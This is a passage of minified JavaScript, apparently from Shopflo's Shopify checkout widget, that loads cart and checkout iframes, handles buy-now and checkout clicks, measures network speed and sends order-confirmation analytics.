regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",r="".concat(lt,"/").concat(e,"/manifest.json"),t.next=5,fetch(r);case 5:if((o=t.sent).ok){t.next=8;break}return t.abrupt("return",null);case 8:return t.next=10,o.json();case 10:return t.abrupt("return",t.sent);case 13:return t.prev=13,t.t0=t.catch(0),console.error("Error fetching manifest",t.t0),t.abrupt("return",null);case 17:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(){return t.apply(this,arguments)}}(),Xa=function(){var t=Wa(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,(r=n["index.html"])&&r.imports){t.next=4;break}return t.abrupt("return");case 4:o="".concat(lt,"/").concat(null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable"),i=[],r.imports.forEach((function(t){if(t.endsWith(".js")){var e=n[t];if(e&&e.file){var r="".concat(o,"/").concat(e.file),a=fetch(r,{method:"GET",mode:"cors",cache:"force-cache"}).catch((function(){console.error("Error preloading file",r)}));i.push(a)}}})),r.file&&(a="".concat(o,"/").concat(r.file),l=fetch(a,{method:"GET",mode:"cors",cache:"force-cache"}).catch((function(){console.error("Error preloading file",a)})),i.push(l)),Promise.allSettled(i),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(0),console.error("Error preloading files",t.t0);case 14:case"end":return t.stop()}}),t,null,[[0,11]])})));return function(n){return t.apply(this,arguments)}}(),Ja=function(t){try{var n=t["index.html"];if(n&&n.file){var e=n.file.match(/index-([^.]+)\.js/);if(e&&e[1]){var r=e[1];an.set("flo_index_hash",r,{expires:1})}}}catch(t){console.error("Error setting index hash cookie",t)}};function $a(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Za(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$a(i,r,o,a,l,"next",t)}function l(t){$a(i,r,o,a,l,"throw",t)}a(void 0)}))}}var tl,nl,el=function(){var t=Za(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=(n=_.length>0&&void 0!==_[0]?_[0]:{}).timesToTest,r=void 0===e?5:e,o=n.fastThreshold,i=void 0===o?200:o,a=n.slowThreshold,l=void 0===a?500:a,s=n.testImage,c=void 0===s?"https://www.google.com/images/phd/px.gif":s,u=n.timeout,d=void 0===u?5e3:u,"undefined"==typeof navigator||!1!==navigator.onLine){t.next=4;break}return t.abrupt("return","offline");case 4:p=[],f=function(){return new Promise((function(t,n){var e,r=new Image,o=(new Date).getTime(),i=function(){e&&clearTimeout(e),r.onload=null,r.onerror=null};r.onload=function(){i();var n=(new Date).getTime();t(n-o)},r.onerror=function(){i(),n(new Error("Failed to load test image"))},e=setTimeout((function(){i(),n(new Error("Test timeout"))}),d),r.src="".concat(c,"?t=").concat(o,"&r=").concat(Math.random())}))},t.prev=6,h=0;case 8:if(!(h<r)){t.next=24;break}return t.prev=9,t.next=12,f();case 12:v=t.sent,p.push(v),t.next=21;break;case 16:if(t.prev=16,t.t0=t.catch(9),0!==h){t.next=20;break}return t.abrupt("return","offline");case 20:return t.abrupt("break",24);case 21:h++,t.next=8;break;case 24:if(0!==p.length){t.next=26;break}return t.abrupt("return","offline");case 26:if(m=p.reduce((function(t,n){return t+n}),0),!((g=m/p.length)<=i)){t.next=32;break}return t.abrupt("return","fast");case 32:if(!(g<=l)){t.next=36;break}return t.abrupt("return","slow");case 36:return t.abrupt("return","very slow");case 37:t.next=42;break;case 39:return t.prev=39,t.t1=t.catch(6),t.abrupt("return","unknown");case 42:case"end":return t.stop()}}),t,null,[[6,39],[9,16]])})));return function(){return t.apply(this,arguments)}}(),rl=function(){var t=Za(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,el();case 2:n=t.sent,"undefined"!=typeof window&&(window.Shopflo=null!==(e=window.Shopflo)&&void 0!==e?e:{},window.Shopflo.userNetworkSpeed=n);case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();function ol(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return il(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?il(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function il(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function al(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ll(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?al(Object(e),!0).forEach((function(n){ul(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):al(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function sl(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function cl(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){sl(i,r,o,a,l,"next",t)}function l(t){sl(i,r,o,a,l,"throw",t)}a(void 0)}))}}function ul(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var dl=document.getElementById(fr.CHECKOUT_BUTTON),pl=document.getElementById(fr.FLO_BUY_NOW_BUTTON);window.Shopflo=null!==(tl=window.Shopflo)&&void 0!==tl?tl:{},window.Shopflo.channel=null!==(nl=window.Shopflo.channel)&&void 0!==nl?nl:"web";var fl=!1,hl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.cartData,r=n.isBuyNow,o=void 0!==r&&r,i=n.context,a=void 0===i?"checkout":i,l=n.fromCartToCheckout,s=void 0!==l&&l,c=n.checkoutId,u=n.backgroundLoad,d=void 0!==u&&u,p=n.customOptions,f=void 0===p?{}:p,m=document.getElementById(fr.FLO_CART_IFRAME),s){t.next=18;break}return t.next=5,_n(e,Boolean(o),a,f);case 5:if(g=t.sent,_=g.floCheckoutUrl,y=g.tokenId,w=g.channel,h=_,v=y,w&&(window.Shopflo.channel=w),v){t.next=15;break}return d||(Lr(),$o(a,ht.TOKEN_ID_MISSING)),t.abrupt("return",null);case 15:d||Mt({cartData:e,isBuyNow:o,tokenId:v,context:a}),t.next=19;break;case 18:s&&null!=c&&(h=qr(null==m?void 0:m.src,c));case 19:return null!=f&&f.isFromCustomSSO&&(h=Xe(h)),t.abrupt("return",{checkoutUrl:h,tokenId:v});case 21:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),vl=function(t){var n,e,r,o,i=document.getElementById(fr.FLO_CART_IFRAME);null!=t&&null!==(n=t.items)&&void 0!==n&&n.length?null==i||i.removeAttribute(mt):(Sn(),Bt(Tt.EMPTY_CART_LOADED,null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,{uiData:{webengage:ir(),pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),i.setAttribute(mt,gt.EMPTY_CART))},ml=function(t){var n,e=t.floUrl,r=t.testTag,o=t.context,i=t.isBlankIframe,a=t.cartData,l=t.fromCartToCheckout;e=function(t,n){var e,r,o,i,a=(null===(e=window)||void 0===e||null===(r=e.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o?void 0:o.default_view)?"PAYMENTS":"ADDRESS",l=new URL(t);return Yo(l,(ul(i={},pt.shop_url,window.location.host),ul(i,pt.default_view,a),i)),n&&Yo(l,ul({},pt.test_tag,n)),l.toString()}(e,r),l&&((n=new URL(e)).searchParams.set("referrer","cart"),e=n.toString()),Zn(e,o,r,{isBlankIframe:i,cartData:a})},gl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.showLoader,r=void 0!==e&&e,o=n.context,i=void 0===o?"checkout":o,a=n.backgroundLoad,l=void 0!==a&&a,s=n.testTag,c=n.fromCartToCheckout,r&&Ir(),t.next=4,hl(n);case 4:if(u=t.sent,d=u.checkoutUrl){t.next=8;break}return t.abrupt("return");case 8:ml({floUrl:d,backgroundLoad:l,testTag:s,context:i,isBlankIframe:!1,fromCartToCheckout:c});case 9:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),_l=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=n.cartData,a=n.backgroundLoad,l=void 0!==a&&a,s=n.testTag,c=0===(null==i||null===(e=i.items)||void 0===e?void 0:e.length),u=Gn(),!c||!l){t.next=6;break}return ml({floUrl:u,testTag:s,context:"cart",isBlankIframe:!0}),t.abrupt("return");case 6:if(!l){t.next=9;break}return ml({floUrl:u,testTag:s,context:"cart",isBlankIframe:!1,cartData:i}),t.abrupt("return");case 9:d=null===(r=document.getElementById(fr.FLO_CART_IFRAME))||void 0===r?void 0:r.getAttribute(mt),vl(i),yr(ur.GET_CART_DATA,{initData:{cartPayload:gn({cart:i}),cartJSData:i,cartType:c?"EMPTY_CART":"CART"}},"cart"),Fr(),d||yr(ur.CART_OPEN,{cartPayload:gn({cart:i})},"cart"),[gt.BLANK,gt.EMPTY_CART].includes(d)&&(null==i||null===(o=i.items)||void 0===o?void 0:o.length)>0&&(void 0,void 0,h=void 0,v=void 0,v=null,window.cartLoadStartTime&&(v=performance.now()-window.cartLoadStartTime,window.cartLoadStartTime=null),Bt(Tt.CART_LOAD_TIME_SCRIPT,null===(p=window.floMerchantAttributes)||void 0===p?void 0:p.account_id,{uiData:{webengage:ir(),pagePath:null===(f=window)||void 0===f||null===(h=f.location)||void 0===h?void 0:h.pathname,loadDuration:v}},"load"));case 15:case"end":return t.stop()}var p,f,h,v}),t)})));return function(n){return t.apply(this,arguments)}}(),yl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,br("cart"),t.next=4,hn();case 4:return n=t.sent,t.next=7,_l({cartData:n,backgroundLoad:!0,testTag:vt});case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(0),console.error(t.t0);case 12:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(){return t.apply(this,arguments)}}(),wl={shouldPushToHistory:!0,createTokenAndOpenCart:!0,loadCartInBackground:!1},bl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=c.length>1&&void 0!==c[1]?c[1]:{},a=ll(ll({},wl),i),null==n||n.preventDefault(),window.cartLoadStartTime=performance.now(),null!=(l=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.attributes)&&null!==(r=l.cart)&&void 0!==r&&r.enabled&&!1!==window.Shopflo.isFloCartEnabled){t.next=8;break}return window.location.href="/cart",t.abrupt("return");case 8:if(!yn()&&!window.location.pathname.includes("/cart")){t.next=10;break}return t.abrupt("return");case 10:if(s="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==l||null===(o=l.cart)||void 0===o?void 0:o.international_redirection)||s){t.next=14;break}return window.location.href="/cart",t.abrupt("return");case 14:null!=a&&a.createTokenAndOpenCart?xl(ll(ll({},wl),a)):document.getElementById("flo-cart-iframe")?El():xl(ll(ll({},wl),a));case 15:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),El=function(){var t,n,e;Br(),Mr(),jr();var r=localStorage.getItem(hr.CHECKOUT_TOKEN_ID),o=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART));Bt(Tt.CART_CLICKED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),isFloCheckout:!0,pagePath:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.pathname},cart:Ut(o),tokenId:r},"click")},xl=function(t,n){var e,r=!1,o=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).leading,i=void 0!==o&&o;return function(){for(var o=arguments.length,a=new Array(o),l=0;l<o;l++)a[l]=arguments[l];var s=i&&!r;clearTimeout(e),s&&(r=!0,t.apply(void 0,a)),e=setTimeout((function(){e=null,r=!1,i||t.apply(void 0,a)}),n)}}(function(){var t=cl(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,null!=n&&n.loadCartInBackground||(Br({forceAppendLoadingState:!0}),Mr(),jr()),t.next=4,hn();case 4:return e=t.sent,t.next=7,_l({cartData:e,testTag:"HANDLE_FLO_CART_CLICK",backgroundLoad:null==n?void 0:n.loadCartInBackground});case 7:document.querySelector("body").style.overflow="hidden",Nr(!1),fl=!0,null!=n&&n.shouldPushToHistory&&null===history.state&&history.pushState({cart:"ongoing"},""),t.next=18;break;case 14:t.prev=14,t.t0=t.catch(0),window.cartLoadStartTime=null,$o("cart",ht.CREATE_TOKEN_AND_OPEN_CART_FAILED);case 18:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(n){return t.apply(this,arguments)}}(),200,{leading:!0}),Sl=function(){var t=cl(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l,s,c,u,d=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=d.length>3&&void 0!==d[3]?d[3]:{},null==n||n.preventDefault(),window.checkoutLoadStartTime=performance.now(),l=eo(fr.CHECKOUT_BUTTON),s=null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.attributes,c="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==s||null===(i=s.cart)||void 0===i?void 0:i.international_redirection)||c){t.next=9;break}return $o("checkout",ht.INTERNATIONAL_REDIRECTION),t.abrupt("return");case 9:return t.prev=9,l||Ir(),t.next=13,hn();case 13:if(u=t.sent,!Co()||null!=u&&u.item_count){t.next=16;break}return t.abrupt("return");case 16:return ro(fr.CHECKOUT_BUTTON),t.next=19,gl({cartData:u,showLoader:!0,context:"checkout",fromCartToCheckout:e,checkoutId:r,testTag:"HANDLE_CHECKOUT_BTN_CLICK",customOptions:a});case 19:document.querySelector("body").style.overflow="hidden",t.next=31;break;case 23:t.prev=23,t.t0=t.catch(9),console.error(t.t0),window.checkoutLoadStartTime=null,ro(fr.CHECKOUT_BUTTON),Lr(),at(t.t0,"handleCheckoutBtnClick","/root",{}),Hn();case 31:case"end":return t.stop()}}),t,null,[[9,23]])})));return function(n,e,r){return t.apply(this,arguments)}}(),Al=function(){window.location.href="/cart"},Ol=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=(l.length>1&&void 0!==l[1]?l[1]:{}).failureEvent,r=void 0===e?ht.ADD_FAILED:e;try{Bt(Tt.CHECKOUT_CLICKED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,{uiData:{webengage:ir(),isBuyNow:!0,isFloCheckout:!1,pagePath:null===(i=window)||void 0===i||null===(a=i.location)||void 0===a?void 0:a.pathname},cart:{},tokenId:""},"click"),$o("checkout",r)}catch(t){console.error(t),at(t,"handleShopifyDefaultBuynowBtn","/root",{}),$o("checkout",r)}case 2:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),kl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=b.length>1&&void 0!==b[1]?b[1]:{},null==n||n.preventDefault(),window.checkoutLoadStartTime=performance.now(),o=eo(fr.FLO_BUY_NOW_BUTTON),i=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.attributes,t.prev=5,o||Ir(),t.next=9,hn();case 9:if(l=t.sent,localStorage.setItem(hr.FLO_OLD_CART,JSON.stringify(l)),s=null==n||null===(a=n.target)||void 0===a?void 0:a.form,c=En(s),u=new FormData,Object.entries(c).forEach((function(t){var n=ol(t,2),e=n[0],r=n[1];u.append(e,r)})),c){t.next=17;break}return t.abrupt("return");case 17:if(t.prev=17,!((null===(d=l)||void 0===d?void 0:d.item_count)>0)){t.next=21;break}return t.next=21,fetch("".concat(window.location.origin,"/cart/clear.js"),{method:"POST"});case 21:t.next=27;break;case 23:throw t.prev=23,t.t0=t.catch(17),Ol(void 0,{failureEvent:ht.CLEAR_JS_FAILED}),t.t0;case 27:return t.prev=27,t.next=30,fetch("".concat(window.location.origin,"/cart/add.js?skip-cart-open=true"),{method:"POST",body:u});case 30:return h=t.sent,t.next=33,hn();case 33:if(l=t.sent,200===(null==h?void 0:h.status)&&null!==(p=l)&&void 0!==p&&p.item_count){t.next=36;break}throw new Error("Failed to add item to cart");case 36:if(ro(fr.FLO_BUY_NOW_BUTTON),v="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==i||null===(f=i.cart)||void 0===f?void 0:f.international_redirection)||v){t.next=41;break}return $o("checkout",ht.INTERNATIONAL_REDIRECTION),t.abrupt("return");case 41:t.next=47;break;case 43:throw t.prev=43,t.t1=t.catch(27),Bt(Tt.CHECKOUT_LOAD_FAILED,null===(m=window.floMerchantAttributes)||void 0===m?void 0:m.account_id,{uiData:{reason:ht.PRODUCT_ADD_FAILED,webengage:ir(),pageUrl:null===(g=window)||void 0===g||null===(_=g.location)||void 0===_?void 0:_.href,pageTitle:document.title,pagePath:null===(y=window)||void 0===y||null===(w=y.location)||void 0===w?void 0:w.pathname}},"load"),t.t1;case 47:return t.prev=47,t.next=50,gl({cartData:l,isBuyNow:!0,showLoader:o,testTag:"HANDLE_BUY_NOW_BTN_CLICK",customOptions:r});case 50:document.querySelector("body").style.overflow="hidden",t.next=58;break;case 54:throw t.prev=54,t.t2=t.catch(47),Ol(void 0,{failureEvent:ht.TOKEN_API_FAILED}),t.t2;case 58:t.next=65;break;case 60:t.prev=60,t.t3=t.catch(5),window.checkoutLoadStartTime=null,Lr(),ro(fr.FLO_BUY_NOW_BUTTON);case 65:case"end":return t.stop()}}),t,null,[[5,60],[17,23],[27,43],[47,54]])})));return function(n){return t.apply(this,arguments)}}(),Tl=function(){Kn()||!window.Shopflo.isSsoEnabled?window.location.href="/pages/wishlist":Ii()},Cl=function(){var t=cl(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:null==n||n.preventDefault(),Ii();case 2:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Il=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";Nr(!1),Lr(t);var n={checkout:fr.FLO_CHECKOUT_WRAPPER,login:fr.FLO_LOGIN_WRAPPER,loginStatusCheck:fr.FLO_LOGIN_STATUS_IFRAME},e=document.getElementById(n[t]);null==e||e.remove(),document.querySelector("body").style.overflow="visible"},Ll=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).shouldRemoveIframe,n=void 0!==t&&t;Nr(!1),yr(ur.CLOSE_ALL_MODALS,{},"cart"),Lr("cart"),zr().className="flo-cart-wrapper flo-cart flo-cart-transition",document.querySelector("body").style.overflow="visible",fl=!1,n&&Rl()},Rl=function(){var t=document.getElementById("flo-cart-iframe");if(null!=t&&t.src){var n=new URL(t.src);if(n.searchParams.has("tokenId"))return void function(t,n){n.searchParams.has("tokenId")&&(n.searchParams.delete("tokenId"),t.src=n.toString(),null==t||t.setAttribute(mt,gt.BLANK))}(t,n)}null==t||t.remove();var e=Gn();ml({floUrl:e,testTag:vt,context:"cart",isBlankIframe:!0})},Pl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=new URL(window.location.href).searchParams,o=r.get("tokenId"),i=[io(o)],o&&i.push(Yt(o)),t.next=7,Promise.allSettled(i);case 7:if(a=t.sent,l=ol(a,2),s=l[0],c=l[1],u={},d="web",p={},f={},o&&"fulfilled"===(null==s?void 0:s.status)?(u=null!==(h=null===(v=s.value)||void 0===v?void 0:v.order)&&void 0!==h?h:{},d=null!==(m=null===(g=s.value)||void 0===g?void 0:g.application_id)&&void 0!==m?m:"web",p=null!==(_=null===(y=s.value)||void 0===y?void 0:y.sf_details)&&void 0!==_?_:{},f=null!==(w=null===(b=s.value)||void 0===b?void 0:b.checkout)&&void 0!==w?w:{}):o&&"fulfilled"===(null==c?void 0:c.status)&&(u=null!==(E=null===(x=c.value)||void 0===x?void 0:x.order)&&void 0!==E?E:{},d=null!==(S=null===(A=c.value)||void 0===A?void 0:A.application_id)&&void 0!==S?S:"web",f=null!==(O=null===(k=c.value)||void 0===k?void 0:k.checkout)&&void 0!==O?O:{}),window.Shopflo.order=u,window.Shopflo.channel=d,window.Shopflo.sfDetails=p,window.Shopflo.checkout=f,document.querySelector("title")&&(document.querySelector("title").innerHTML="Order status"),T=document.querySelector("body"),document.querySelector(".flo-order-status")||(C=document.getElementById(fr.FLO_CONTAINER),I=(new DOMParser).parseFromString(Yn(s.value),"text/html").querySelectorAll(".flo-order-status")[0],C?C.parentNode.insertBefore(I,C):T.appendChild(I)),L=null===(n=null===(e=s.value)||void 0===e?void 0:e.shopflo_analytics_sent)||void 0===n||n,window.Shopflo.isOrderConfirmationEventSent=L,R=window.Shopflo.postOrderFlow.c2p,(P=window.Shopflo.postOrderFlow.cod_otp)&&Boolean(P.enabled)?Fn(P.phone,P.context_id,P.checkout_id):ao(R),localStorage.getItem(hr.CHECKOUT_TOKEN_ID)&&Ti("shopflo:orderConfirmationLoaded",{order:window.Shopflo.order,sfDetails:window.Shopflo.sfDetails}),!window.Shopflo.order||!window.Shopflo.sfDetails||L){t.next=34;break}return G=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),Q=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(N=window.floMerchantAttributes)||void 0===N?void 0:N.account_id,ll(ll({uiData:{webengage:ir(),isBuyNow:Q,isFloCheckout:!0,paymentMethod:Boolean(null===(D=window.Shopflo.checkout)||void 0===D?void 0:D.fms_orders)&&Boolean(null===(B=window.Shopflo.checkout)||void 0===B?void 0:B.fms_orders[0])&&Boolean(null===(F=window.Shopflo.checkout)||void 0===F||null===(U=F.fms_orders[0])||void 0===U?void 0:U.transactions[0])?null===(M=window.Shopflo.checkout)||void 0===M||null===(j=M.fms_orders[0])||void 0===j||null===(H=j.transactions[0])||void 0===H?void 0:H.payment_mode:"COD"}},Boolean(o)&&{tokenId:o}),{},{cart:Ft(f,u)}),"load"),G&&Boolean(null===(K=window.Shopflo.order)||void 0===K?void 0:K.name)&&(Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,o,f,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,u),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM)),t.next=34,rn({shopflo_analytics_sent:!0},o);case 34:return Xo(),t.abrupt("return");case 38:t.prev=38,t.t0=t.catch(0),console.error(t.t0);case 41:case"end":return t.stop()}}),t,null,[[0,38]])})));return function(){return t.apply(this,arguments)}}(),Nl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=window.location.host,e="".concat(ut,"/merchant-apps?shopUrl=").concat(n),t.prev=2,t.next=5,_(e);case 5:return d=t.sent,t.next=8,null==d?void 0:d.json();case 8:if(p=t.sent,window.floMerchantAttributes=null==p?void 0:p.data,window.Shopflo.AnalyticsConfig=(null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.analytics)||(null===(o=window.floMerchantAttributes)||void 0===o||null===(i=o.attributes)||void 0===i?void 0:i.analytics),window.Shopflo.SHOP_ID=null===(a=window.floMerchantAttributes)||void 0===a||null===(l=a.attributes)||void 0===l||null===(s=l.shop_data)||void 0===s?void 0:s.id,f=null===(c=window.floMerchantAttributes)||void 0===c||null===(u=c.attributes)||void 0===u?void 0:u.v2_thankyou_page_enable,!wn()){t.next=19;break}if(!window.Shopflo._thankYouPageInitialized){t.next=16;break}return t.abrupt("return");case 16:window.Shopflo._thankYouPageInitialized=!0,h=function(){var t,n,e,r;null!==(t=window)&&void 0!==t&&null!==(n=t.Shopflo)&&void 0!==n&&null!==(e=n.AnalyticsConfig)&&void 0!==e&&null!==(r=e.gtm)&&void 0!==r&&r.enabled&&mi(),f?Ba().catch((function(t){console.error("Error initializing thank you page v2:",t)})):Pl().catch((function(t){console.error("Error showing custom order summary page:",t)}))},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",h):h();case 19:if(!yn()){t.next=44;break}return w=localStorage.getItem(hr.CHECKOUT_TOKEN_ID),window.location.search.indexOf("thank_you")<0&&!G&&window.history.replaceState(null,"","?page=thank_you"),b=[oo()],w&&b.push(Yt(w)),t.next=26,Promise.allSettled(b);case 26:if(!((null==(E=t.sent)?void 0:E.length)<0)){t.next=29;break}return t.abrupt("return");case 29:if(x={},S="web",A={},O={},Ro()&&"fulfilled"===(null===(v=E[0])||void 0===v?void 0:v.status)?(x=null!==(k=null===(T=E[0].value)||void 0===T?void 0:T.order)&&void 0!==k?k:{},S=null!==(C=null===(I=E[0].value)||void 0===I?void 0:I.application_id)&&void 0!==C?C:"web",A=null!==(L=null===(R=E[0].value)||void 0===R?void 0:R.sf_details)&&void 0!==L?L:{},O=null!==(P=null===(N=E[0].value)||void 0===N?void 0:N.checkout)&&void 0!==P?P:{}):w&&"fulfilled"===(null===(m=E[1])||void 0===m?void 0:m.status)&&(x=null!==(D=null===(B=E[1].value)||void 0===B?void 0:B.order)&&void 0!==D?D:{},S=null!==(F=null===(U=E[1].value)||void 0===U?void 0:U.application_id)&&void 0!==F?F:"web",A=null!==(M=null===(j=E[1].value)||void 0===j?void 0:j.sf_details)&&void 0!==M?M:{},O=null!==(H=null===(K=E[1].value)||void 0===K?void 0:K.checkout)&&void 0!==H?H:{}),window.Shopflo.order=x,window.Shopflo.channel=S,window.Shopflo.sfDetails=A,window.Shopflo.checkout=O,G=null===(g=null===(y=E[0].value)||void 0===y?void 0:y.shopflo_analytics_sent)||void 0===g||g,!window.Shopflo.order||G){t.next=44;break}return Z=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),tt=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(Q=window.floMerchantAttributes)||void 0===Q?void 0:Q.account_id,ll(ll({uiData:{webengage:ir(),isBuyNow:tt,isFloCheckout:!0,paymentMethod:Boolean(null===(z=window.Shopflo.checkout)||void 0===z?void 0:z.fms_orders)&&Boolean(null===(V=window.Shopflo.checkout)||void 0===V?void 0:V.fms_orders[0])&&Boolean(null===(q=window.Shopflo.checkout)||void 0===q||null===(W=q.fms_orders[0])||void 0===W?void 0:W.transactions[0])?null===(Y=window.Shopflo.checkout)||void 0===Y||null===(X=Y.fms_orders[0])||void 0===X||null===(J=X.transactions[0])||void 0===J?void 0:J.payment_mode:"COD"}},Boolean(w)&&{tokenId:w}),{},{cart:Ft(O,x)}),"load"),Z&&Boolean(null===($=window.Shopflo.order)||void 0===$?void 